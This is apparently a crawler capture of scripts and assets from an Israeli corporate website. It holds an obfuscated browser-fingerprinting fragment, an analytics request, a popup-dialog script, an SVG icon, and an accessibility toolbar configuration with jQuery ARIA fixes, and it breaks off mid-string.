'\x21\x34\x45\x4f')];}],[_0xc1d5('0x1b9', '\x62\x43\x62\x4d'),_0xc1d5('0x1ba', '\x53\x6f\x64\x71'),function(){return navigator[_0xc1d5('0x1bb', '\x48\x52\x6b\x6e')][_0xc1d5('0x1bc', '\x73\x47\x37\x69')][0x1][_0xc1d5('0x1bd', '\x62\x43\x62\x4d')];}],[_0xc1d5('0x1be', '\x4f\x59\x4d\x70'),_0xc1d5('0x1bf', '\x30\x41\x47\x21'),function(){return navigator[_0xc1d5('0x1c0', '\x30\x41\x47\x21')][_0xc1d5('0x1c1', '\x62\x43\x62\x4d')][0x2][_0xc1d5('0x1c2', '\x29\x43\x67\x74')];}],[_0xc1d5('0x1c3', '\x30\x41\x47\x21'),_0xc1d5('0x141', '\x21\x68\x34\x25'),function(){return navigator[_0xc1d5('0x1c4', '\x30\x41\x47\x21')][_0xc1d5('0x1c5', '\x68\x76\x36\x7a')];}],[_0xc1d5('0x1c6', '\x49\x5a\x43\x55'),_0xc1d5('0x1c7', '\x4b\x79\x78\x2a'),function(){return navigator[_0xc1d5('0x1c8', '\x23\x45\x31\x62')];}],[_0xc1d5('0x1c9', '\x41\x68\x2a\x64'),_0xc1d5('0x17e', '\x73\x70\x76\x5b'),function(){return navigator[_0xc1d5('0x1ca', '\x4b\x61\x72\x32')][_0xc1d5('0x1cb', '\x50\x46\x4e\x21')];}],[_0xc1d5('0x1cc', '\x6c\x73\x6b\x5e'),_0xc1d5('0x182', '\x4e\x78\x54\x48'),function(){return navigator[_0xc1d5('0x1cd', '\x6c\x73\x6b\x5e')][_0xc1d5('0x1ce', '\x45\x64\x21\x4f')];}]];try{var _0x49a469=_0xc1d5('0x1cf', '\x73\x47\x37\x69')[_0xc1d5('0xc', '\x70\x45\x4d\x54')]('\x7c'),_0x534027=0x0;while(!![]){switch(_0x49a469[_0x534027++]){case'\x30':var _0x37bc6f=_0xc1d5('0x1d0', '\x39\x40\x4e\x6c');continue;case'\x31':var _0x31d1d6=_0xc1d5('0x1d1', '\x4e\x78\x54\x48');continue;case'\x32':_0x434317[_0xc1d5('0x1d2', '\x44\x40\x30\x54')](_0x3a0726);continue;case'\x33':var _0x379cc0=[];continue;case'\x34':var _0x47ac0a=0x2;continue;case'\x35':for(var _0x205b71=0x0;_0x434317[_0xc1d5('0x1d3', '\x23\x45\x31\x62')](_0x205b71,_0x31d1d6[_0xc1d5('0x1d4', '\x74\x57\x26\x4f')]);_0x205b71++){_0x14f46e[_0xc1d5('0x1d5', '\x45\x64\x21\x4f')](_0x205b71);}continue;case'\x36':_0x4b9e50[_0xc1d5('0x1d6', '\x4e\x78\x54\x48')](_0xc1d5('0x1d7', '\x4e\x41\x47\x66'))[_0xc1d5('0x1d8', '\x74\x57\x26\x4f')]=_0x434317[_0xc1d5('0x1d9', '\x23\x5b\x63\x64')](_0xc1d5('0x1da', '\x67\x77\x26\x38'),_0x3b2cad[_0xc1d5('0x1db', '\x4b\x79\x78\x2a')][_0xc1d5('0x1dc', '\x38\x24\x79\x47')]());continue;case'\x37':var _0x4f439e=_0x14f46e[_0xc1d5('0x1dd', '\x28\x32\x65\x46')](function(_0x21e3a5){return _0x434317[_0xc1d5('0x78', '\x68\x76\x36\x7a')](_0x14f46e[_0x21e3a5],_0x47ac0a)?_0x31d1d6[_0x21e3a5]:'';})[_0xc1d5('0x1de', '\x73\x70\x76\x5b')]('');continue;case'\x38':if(!_0x3b2cad[_0xc1d5('0x1df', '\x62\x43\x62\x4d')])_0x3b2cad[_0xc1d5('0x1e0', '\x4b\x79\x78\x2a')]=_0x230a8a;continue;case'\x39':var _0x51c11f=_0x14f46e[_0xc1d5('0x1e1', '\x68\x76\x36\x7a')](function(_0x185896){return _0x434317[_0xc1d5('0x78', '\x68\x76\x36\x7a')](_0x14f46e[_0x185896],_0x47ac0a)?'':_0x31d1d6[_0x185896];})[_0xc1d5('0x1e2', '\x48\x2a\x26\x59')]('');continue;case'\x31\x30':var _0x5c78b2=_0x379cc0[_0xc1d5('0x1e3', '\x21\x34\x45\x4f')](function(_0x1c64fe){return _0x434317[_0xc1d5('0x1e4', '\x23\x45\x31\x62')](_0x1c64fe,_0x47ac0a)==_0x5982ed?_0x51c11f[_0x434317[_0xc1d5('0x1e5', '\x30\x41\x47\x21')](_0x1c64fe,_0x47ac0a)]:_0x4f439e[_0x434317[_0xc1d5('0x1e6', '\x74\x57\x26\x4f')](_0x434317[_0xc1d5('0x1e7', '\x32\x72\x58\x39')](_0x1c64fe,_0x47ac0a),_0x5982ed)];})[_0xc1d5('0x1e8', '\x74\x57\x26\x4f')]('');continue;case'\x31\x31':for(var _0x519d8b=0x0;_0x434317[_0xc1d5('0x1e9', '\x4b\x79\x78\x2a')](_0x519d8b,_0x434317[_0xc1d5('0x1ea', '\x23\x45\x31\x62')](_0x51c11f[_0xc1d5('0x9c', '\x21\x68\x34\x25')],_0x4f439e[_0xc1d5('0x41', '\x78\x50\x74\x24')]));_0x519d8b++){_0x379cc0[_0xc1d5('0x1eb', '\x4f\x6b\x39\x2a')](_0x519d8b);}continue;case'\x31\x32':if(_0x25e733){try{_0x1d9d37[_0xc1d5('0x1ec', '\x4f\x6b\x39\x2a')]=_0x434317[_0xc1d5('0x1ed', '\x50\x46\x4e\x21')](_0x339a89,_0x25e733);}catch(_0x42fdde){}}continue;case'\x31\x33':var _0x14f46e=[];continue;case'\x31\x34':var _0x5982ed=0x0;continue;case'\x31\x35':_0x426364[_0xc1d5('0x1ee', '\x23\x45\x31\x62')]([_0x434317[_0xc1d5('0x1ef', '\x30\x41\x47\x21')](_0x434317[_0xc1d5('0x1f0', '\x41\x68\x2a\x64')](_0x434317[_0xc1d5('0x1f1', '\x78\x50\x74\x24')]('\x27',_0x37bc6f),'\x27'),_0xc1d5('0x1f2', '\x6e\x30\x24\x37')),_0xc1d5('0x1f3', '\x45\x64\x21\x4f'),function(){return _0x37bc6f[_0xc1d5('0x1f4', '\x48\x52\x6b\x6e')]();}]);continue;case'\x31\x36':if(_0xb45118){_0x426364[_0xc1d5('0x1f5', '\x7a\x56\x59\x31')]([_0xb45118,_0xc1d5('0x1bf', '\x30\x41\x47\x21')]);_0x434317[_0xc1d5('0x1f6', '\x4e\x78\x54\x48')](_0x207468,_0x5b2d94(_0x426364));}continue;case'\x31\x37':_0x434317[_0xc1d5('0x1f7', '\x79\x26\x63\x47')](_0x207468,_0x5b2d94(_0x426364));continue;}break;}}catch(_0x36bf07){_0x4b9e50[_0xc1d5('0x1f8', '\x78\x50\x74\x24')](_0xc1d5('0x1f9', '\x77\x74\x35\x38'))[_0xc1d5('0x1fa', '\x53\x6f\x64\x71')]=_0x434317[_0xc1d5('0x1fb', '\x53\x6f\x64\x71')](_0xc1d5('0x1fc', '\x68\x76\x36\x7a'),_0x3b2cad[_0xc1d5('0x1fd', '\x48\x2a\x26\x59')](_0x36bf07[_0xc1d5('0x1fe', '\x23\x45\x31\x62')]));}finally{if(_0x25e733)_0x1d9d37[_0xc1d5('0x1ff', '\x4b\x79\x78\x2a')]=_0x25e733;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=80306375&t=pageview&_s=1&dl=https%3A%2F%2Fwww.electra.co.il%2Ffk%2F%25D7%2597%25D7%259C%25D7%25A4%25D7%2599%25D7%259D&ul=en-us%40posix&dt=%D7%97%D7%9C%D7%A4%D7%99%D7%9D&sr=1280x720&vp=1280x720&_u=YGDAAEABAAAAAGAAI~&jid=1606253881&gjid=1214869071&cid=494546066.1770015873&tid=UA-549516-70&_gid=2063005910.1770015873&_r=1&_slc=1&gtm=45He61r1n71KGDXLPv6651847za200zd6651847&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616985~115938465~115938469~116185181~116185182~116988315~117041588&z=1084232102
body_size: -833
content:
2,cG-NLS2XF4X22

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/com/dialog/js/dialog_auto.js?v=34
body_size: 339
content:
const dialogAuto = document.querySelectorAll(".com_dialog_auto");

for (const dialog of dialogAuto) {
  if (!getCookie(dialog.id) || document.location.hash == '#popup') {
    const button = dialog.querySelector(".dialog_button.close.popup");

      dialog.showModal();
    
    dialog.querySelector('a.dialog_button_link').blur();
    document.body.classList.add("dialog_open");

    
    button.addEventListener('click', () => {
      document.body.classList.remove("dialog_open");
  });

  document.addEventListener('keydown', function(event) {
    if (event.key === 'Escape') {
     
        document.body.classList.remove("dialog_open");
    }
  });
  
    button.addEventListener("click", function () {
      setCookie(dialog.id, true);
    });
  }
}

function setCookie(name, value) {
  const expirationDate = new Date();
  expirationDate.setTime(expirationDate.getTime() + 1 * 60 * 60 * 1000);
  const cookieString = `${name}=${value}; expires=${expirationDate.toUTCString()}; path=/`;
  document.cookie = cookieString;
}

function getCookie(name) {
  const cookieValue = document.cookie
    .split("; ")
    .find((row) => row.startsWith(name + "="));

  if (cookieValue) {
    return decodeURIComponent(cookieValue.split("=")[1]);
  }

  return false;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://my.pluro.ai/app/uploads/2025/03/icon-3.svg
body_size: 1135
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="140" height="140" viewBox="0 0 140 140" fill="none">
  <rect x="3.5" y="3.5" width="133" height="133" rx="66.5" stroke="black" stroke-width="7"></rect>
  <path d="M69.5989 82.7435L60.6489 107.474C60.4289 108.093 60.0873 108.663 59.6443 109.149C59.2013 109.635 58.6657 110.027 58.0689 110.304C57.1725 110.724 56.1715 110.869 55.1928 110.719C54.214 110.57 53.3016 110.134 52.5712 109.465C51.8407 108.797 51.3252 107.927 51.0898 106.965C50.8544 106.004 50.9098 104.994 51.2489 104.064L57.4889 86.7835C57.9841 85.4832 58.3753 84.1457 58.6589 82.7835C58.9111 81.4005 59.0913 80.0053 59.1989 78.6035C59.4389 76.0735 59.6089 73.3335 59.7389 70.7035C59.8689 68.0735 59.9589 65.5235 60.0289 63.4135C60.1189 60.7835 59.4089 60.6135 57.2989 60.1135L56.8589 60.0135L38.8589 56.6235C38.2115 56.5093 37.593 56.2686 37.0388 55.9151C36.4846 55.5617 36.0055 55.1024 35.6289 54.5635C35.0695 53.7472 34.765 52.7833 34.7537 51.7938C34.7425 50.8043 35.0252 49.8337 35.5659 49.0049C36.1066 48.1762 36.8811 47.5265 37.7913 47.1382C38.7015 46.7499 39.7065 46.6403 40.6789 46.8235L60.0189 50.4535C60.7889 50.5235 61.5389 50.6135 62.3289 50.7035C64.7089 51.0296 67.1069 51.2066 69.5089 51.2335C72.499 51.1751 75.4835 50.9515 78.4489 50.5635C79.3489 50.4635 80.1989 50.3535 81.0489 50.2735L99.2989 46.8535C100.594 46.585 101.942 46.8403 103.049 47.5635C103.598 47.9347 104.067 48.4113 104.43 48.9654C104.793 49.5196 105.042 50.1404 105.163 50.7916C105.284 51.4429 105.274 52.1117 105.134 52.7593C104.995 53.4068 104.728 54.0201 104.349 54.5635C103.977 55.1058 103.503 55.5695 102.952 55.9281C102.401 56.2867 101.785 56.5332 101.139 56.6535L83.6989 59.9335C83.1189 60.0635 82.5989 60.1535 82.1389 60.2235C80.3189 60.5335 79.4189 60.6935 79.5289 63.2835C79.6089 65.1735 79.8389 67.4335 80.1389 69.7935C80.4889 72.5635 80.9489 75.5035 81.4289 78.1935C81.7389 79.9635 82.0289 81.3835 82.4289 82.7435C82.8289 84.1035 83.2189 85.4935 83.8189 87.1635L89.9289 104.064C90.2681 104.994 90.3235 106.004 90.0881 106.965C89.8527 107.927 89.3371 108.797 88.6067 109.465C87.8762 110.134 86.9638 110.57 85.9851 110.719C85.0063 110.869 84.0053 110.724 83.1089 110.304C82.5122 110.027 81.9766 109.635 81.5335 109.149C81.0905 108.663 80.749 108.093 80.5289 107.474L71.5489 82.7935L70.5489 80.9635L69.5489 82.7435H69.5989ZM69.9889 29.2235C72.0319 29.2218 74.0122 29.9285 75.5925 31.2232C77.1728 32.518 78.2553 34.3207 78.6554 36.324C79.0555 38.3274 78.7486 40.4076 77.7869 42.21C76.8253 44.0125 75.2683 45.4257 73.3814 46.2089C71.4946 46.9921 69.3945 47.0968 67.4391 46.5051C65.4837 45.9134 63.7939 44.662 62.6578 42.9641C61.5217 41.2662 61.0094 39.2268 61.2084 37.1936C61.4074 35.1603 62.3052 33.259 63.7489 31.8135C64.5668 30.9916 65.5392 30.3396 66.6101 29.8951C67.6811 29.4505 68.8294 29.2223 69.9889 29.2235Z" fill="black"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://purple-lens.com/unitoolbar.class.js?v=1770015872911&l=he
body_size: 196297
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"on","activeJS":"on","additional_css":".hiddenText {\n    position: absolute;\n    font-size: 0px;\n    width: 1px;\n    height: 1px;\n    padding: 0;\n    overflow: unset;\n    border: 0;\n    clip: rect(0 0 0 0);\n}\n\n.padding_db_v a[href=\"en\/about_us\/about_the_company\"],\n.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]:focus  button{\n     border: 2px dashed red;\n}\n.projects_box_focus:focus button{\n     border: 3px dashed red;\n}\n.show.overflow_h:focus {\n     border: 4px dashed red;\n}\nbody.acc-contrast .tab_content img {\n    background: none !important;\n}\n.acc-contrast .mod_mainpage_video_logo,\n.acc-contrast .border_angle_light_gray_b,\n.acc-contrast .border_angle_blue_o_r,\n.acc-contrast .slide_txt_wrap,\n.acc-contrast .slide_txt_wrap div,\n.acc-contrast .slide_txt_wrap h2,\nbody.acc-contrast .royalSlider a:hover,\nbody.acc-contrast .royalSlider a:hover h2,\nbody.acc-contrast .royalSlider a:hover div,\n.acc-contrast .rsArrow,\n.acc-contrast .rsNav,\n.acc-contrast .rsNavItem {\n  background: none !important;\n  background-color: transparent !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowRight .rsArrowIcn {\n  background-position: -120px -78px !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowLeft .rsArrowIcn {\n  background-position: -100px -39px !important;\n}\n.acc-contrast .rsDefault .rsArrowIcn {\n  background: url('https:\/\/www.electra.co.il\/com\/slider\/assets\/skins\/default\/arrow_new.png') !important;\n}\nbody.acc-contrast :not(:empty) button.slick-prev, body.acc-contrast :not(:empty) button.slick-next { width: 30px; height: 30px } body.acc-contrast :not(:empty) button.slick-prev:before, body.acc-contrast :not(:empty) button.slick-next:before { background: url(\"https:\/\/www.electra-security.co.il\/com\/carousel\/assets\/css\/arrow_new.png\") !important; } body.acc-contrast :not(:empty) button.slick-prev:before { background-position: -100px -39px !important; } body.acc-contrast :not(:empty) button.slick-next:before { background-position: -70px -39px !important; }","additional_js":"let $ = jQuery;\nconsole.log(\"workingggg\");\n\n$('[class=\"show w_100\"]').removeAttr('aria-label');\n$('[class^=\"com_breadcrumbs\"]').attr('aria-label','\u05e4\u05e8\u05d5\u05e8\u05d9 \u05dc\u05d7\u05dd');\n\/\/  \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \n$('.padding_hf .show:not(:last)')\n  .attr('aria-label', function () {\n    var cleanText = $(this).text().trim();\n\n    if (document.URL.search('en') !== -1) {\n      return cleanText + ' Opens as a PDF file';\n    } else {\n      return cleanText + ' \u05d9\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF';\n    }\n  });\n\nwindow.uniToolbarConfig.backupTimeouts = 'on';\nsetTimeout(() => {\n  $('.padding_hf_h.margin_t table tr td').removeAttr('role');\n  $('.activity.margin_auto').attr('role', 'tablist');\n  $('.activity_list.selected a').attr({\n    'role': 'tab',\n    'tabindex': '0',\n    'aria-selected': 'true'\n  });\n  $('.activity_list:not(\".selected\") a').attr({\n    'role': 'tab',\n    'tabindex': '-1',\n    'aria-selected': 'false'\n  });\n  $('.activity_list a').attr('aria-label', function() {\n    return $(this).find('img').attr('aria-label')\n  }).removeAttr('title').find('img').removeAttr('aria-label')\n}, 2200);\n\/\/\/\/\u05ea\u05e4\u05e8\u05d9\u05d8\n$('#hmbrgr').attr({\n  'aria-expanded': 'false',\n  'role': 'button',\n  'aria-label': '\u05ea\u05e4\u05e8\u05d9\u05d8'\n}).removeAttr('alt title').on('click', function() {\n  let $this = $(this)\n  setTimeout(function() {\n    if ($this.hasClass('expand')) {\n      $this.attr('aria-expanded', 'true')\n    } else {\n      $this.attr('aria-expanded', 'false')\n\n    }\n    $('.com_nav li').removeAttr('aria-expanded').children('a').removeAttr('aria-expanded').next().find(\n      'a').removeAttr('aria-expanded');\n    $('.com_nav li.has_childs').children('a').attr('aria-expanded', 'true')\n  }, 500)\n\n})\n$('.com_nav').attr('aria-label', '\u05ea\u05e4\u05e8\u05d9\u05d8');\n\nif (document.URL.search('en') != -1) {\n  $('#hmbrgr').attr('aria-label', 'menu');\n  $('.com_nav').attr('aria-label', 'menu');\n\n}\n$('.companis_list a img').attr('alt', function() {\n  return $(this).parent('div.img_wrap').next('div.center.padding_hf_t').find('h2').text() + ' ' + $(this)\n    .parent('div.img_wrap').next('div.center.padding_hf_t').find('.margin_hf_b').text();\n});\n$('.page_childs a.show').attr('aria-label', function() {\n  return $(this).find('.margin_v').text().trim() + ' ' + $(this).find('.margin_t').text().trim()\n})\n$('.page_childs .padding_hf a').attr('aria-label', function() {\n  return $(this).attr('title');\n});\n$('.activity_list a').on('keydown', function(e) {\n  if (e.which === 39) {\n    $(this).parent('div').next('div').find('a').focus();\n    $(this).parent('div').next('div').find('a').click();\n    setTimeout(() => {\n      $('.activity_list a').attr({\n        'aria-selected': 'false',\n        'tabindex': '-1'\n      });\n      $('.activity_list.selected a').attr({\n        'aria-selected': 'true',\n        'tabindex': '0'\n      });\n    }, 1800);\n  }\n  if (e.which === 37) {\n    $(this).parent('div').prev('div').find('a').focus();\n    $(this).parent('div').prev('div').find('a').click();\n    setTimeout(() => {\n      $('.activity_list a').attr({\n        'aria-selected': 'false',\n        'tabindex': '-1'\n      });\n      $('.activity_list.selected a').attr({\n        'aria-selected': 'true',\n        'tabindex': '0'\n      });\n    }, 1800);\n  }\n});\n$('.activity_list a').on('click', function() {\n  $('.activity_list a').attr({\n    'aria-selected': 'false',\n    'tabindex': '-1'\n  });\n  $(this).attr({\n    'aria-selected': 'true',\n    'tabindex': '0'\n  });\n});\n$('ul').prev('p').find('strong').attr({\n  'aria-level': '2',\n  'role': 'heading'\n});\n$('.margin_b .show').attr('alt', function() {\n  return $(this).parents('.page').find('h1').text() + ' ' + $(this).parents('.page').find('.fs4').text();\n});\n$('img.show').attr('alt', '');\n$('img.rsImg.rsMainSlideImage').attr('alt', '');\n$('.activity_list.selected a.tab').removeAttr('alt');\n$('.border_angle_b.border_angle_light_blue_l.border_angle_light_blue_r').attr({\n  'role': 'heading',\n  'aria-label': '\u05ea\u05de\u05d9\u05d3 \u05db\u05d0\u05df \u05d1\u05e9\u05d1\u05d9\u05dc\u05da \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05e0\u05e9\u05dc\u05d7\u05d5 \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4!'\n});\n\/\/heading\nif ($('body').find('h1:not(\".hide\")').length === 0) {\n  $('h2:first').before('<h1 class=\"hiddenText\"> \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4<\/h1>');\n}\n$('h5[data-node-item=\"329\"]').attr('role', 'presentation');\n$('.color_2.fs3').attr({\n  'aria-level': '2',\n  'role': 'heading'\n});\n$('h5[data-node-item=\"330\"]').attr('aria-level', '3');\n$('h3.show.center.color').removeAttr('alt');\n$('.margin_v .child_title.fs3 , h4[data-node-item=\"302\"]').attr({\n  'role': 'heading',\n  'aria-level': '2'\n});\n$('.strip_bg .page_childs h2').attr('aria-level', '3');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%90%D7%95%D7%93%D7%95%D7%AA\/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%90%D7%99%D7%9B%D7%95%D7%AA\n$('h2.line_height_hf_db ').attr('role', 'presentation');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA\/%D7%9E%D7%A0%D7%94%D7%95%D7%A8\n$('#page-main h3').attr('aria-level', '2');\n\/\/focus\n$('img.logo_footer').removeAttr('tabindex');\n\/\/description\n\/\/ $('a[href*=\"security\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 securty \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/ $('a[href*=\"electra-infrastructures\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/ $('a[href*=\"electra-katzenstein\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05e6\u05e0\u05e9\u05d8\u05d9\u05d9\u05df \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/ $('a[href*=\"electra-investments\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d4\u05e9\u05e7\u05e2\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/ $('a[href*=\"electra-me\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/ $('a[href*=\"electra-megurim\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n$('.com_breadcrumbs li:last a').attr('aria-current', 'page');\n$('[data-node-item=\"291\"] img.show').attr('alt', function() {\n  return $(this).attr('alt') + ' ' + $(this).parents('[data-node-item=\"291\"]').find(\n    '[data-node-item=\"294\"]').text();\n});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('title', function() {\n  return $(this).text() + ' ' + $(this).prev('strong').text();\n});\n\/\/ setTimeout(() => {\n\/\/   $('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', '');\n\/\/   $('a[href*=\"tel\"] , a[href*=\"mail\"]').removeAttr('aria-label');\n\/\/ }, 1200);\n$('.sp_nav.lang_nav a').attr({\n  'title': 'Over to the English site',\n  'lang': 'en'\n});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', (() => {\n  return $(this).text() + ' ' + $(this).prev('strong').text();\n}));\n$('a.show').removeAttr('aria-label');\n\/\/ $('header .logo_wrap a').attr('title', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4 consider it done - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr img.logo_wrap').attr('alt', '');\n$('.mod_activity_simple .com_tabs .img_icon img').attr('alt', '');\n$('a.search_btn').attr({\n  'role': 'button',\n  'title': '\u05d7\u05d9\u05e4\u05d5\u05e9',\n  'tabindex': '0'\n});\n$('img.logo_footer').attr('alt', '\u05dc\u05d5\u05d2\u05d5 \u05d7\u05d1\u05e8\u05ea \u05d1\u05ea \u05e9\u05dc \u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a.show img').attr('alt', '');\n\/\/ $('.inline.padding_hf a').attr('aria-label', '\u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 consider it done \u05dc\u05d5\u05d2\u05d5');\n$('.inline.padding_hf a img.icon.electra_logo').attr('alt', ' ');\n$('.rsArrowWrap.background_2 .slide_next.up_2 , .rsArrowWrap.background_2 .slide_prev.down_2').attr({\n  'role': 'presentation',\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n});\n$('a[href*=\"facebook\"]').attr('aria-label', '\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a[href*=\"twitter\"]').attr('aria-label', '\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a[href*=\"twitter\"], a[href*=\"facebook\"]').removeAttr('title');\n$('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent').removeAttr('tabindex');\n\/\/ $('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent img').attr({'role':'button','aria-label':function () {\n\/\/     return $(this).attr('alt')+' \u05ea\u05de\u05d5\u05e0\u05d4 \u05de\u05ea\u05d7\u05dc\u05e4\u05ea ';\n\/\/ }});\n\n$('.page_childs.margin_db_t img').attr('alt', function() {\n  return $(this).parents('a').find('div.margin_t.margin_hf_b').find('h2').text() + ' ' + $(this).parents(\n    'a').find('div.child_desc').find('div').text();\n});\n\/\/table\n$('table tbody tr:first td').attr('role', 'columnheader');\n\/\/remove\nsetTimeout(() => {\n  $('.com_form_customer_email_address input').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  });\n}, 700);\n$('li.margin_hf_b').attr('role', 'presentation');\n$('#page-main .content, nav.com_breadcrumbs.color').removeAttr('tabindex');\n$('.main_nav .ls_padding_hf_h.padding_hf_h.selected').attr('aria-current', 'page');\n$('a.show img').removeAttr('aria-label');\n$('a.show').removeAttr('title');\n$('.main_nav .ls_padding_hf_h.padding_hf_h:not(\".has_childs\")').removeAttr('aria-expanded');\n$('.has_childs .nav_sub').removeAttr('aria-label');\n$('.slick-track').removeAttr('role');\n$('.strip_bg .page_childs ul').attr('role', 'presentation');\n$('h3[data-node-item=\"306\"]').attr('role', 'presentation');\n\/\/ $('.strip_bg .page_childs ul li').attr({'role':'presentation','aria-hidden':'false'});\n\/\/ $('.strip_bg .page_childs ul li a').attr('tabindex','0');\n\n\/\/event\n$('.show.projects_box_focus').on('focus', function() {\n  setTimeout(() => {\n    $(this).mouseover();\n  }, 700);\n});\n\n\/\/\/\/\/\/10.11.24\n\/\/\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr .com_accessibility_accesskey').attr({\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n})\n$('.padding_db_v a[href=\"en\/about_us\/about_the_company\"],.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]').attr(\n  'aria-label',\n  function() {\n    return $(this).prev().prev().text() + ' ' + $(this).text()\n  }).removeAttr('title').find('button').attr('role', 'presentation').attr('tabindex', '-1')\n\n$('.tab_content .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).prev().prev().find('h2').text()\n}).removeAttr('title')\n$('a.show .margin_t button').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.rsContainer a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n});\n$('.rsArrowIcn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title').attr('role', 'button')\n\/\/\/\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.com_nav li').removeAttr('aria-expanded').children('a').removeAttr('aria-expanded').next().find('a')\n  .removeAttr('aria-expanded');\n$('.com_nav li.has_childs').children('a').attr('aria-expanded', 'true')\n\/\/ esc-\u05d1\u05e1\u05d2\u05d9\u05e8\u05ea \u05e4\u05d5\u05e4 \u05d0\u05e4 \u05e2\u05dd \u05de\u05e7\u05e9\n$('.com_nav li.has_childs').children('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    $('#hmbrgr').click().focus()\n  }\n}).next().find('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    if ($(this).text() == $('.com_nav li.has_childs').children('a').next().find('a').eq(-1).text()) {\n      $('#hmbrgr').click().focus()\n    } else {\n      $(this).closest('.nav_sub').prev().closest('li').next().children('a').focus()\n\n    }\n  }\n})\nif (document.URL.search('en') != -1) {\n  $('.sp_nav 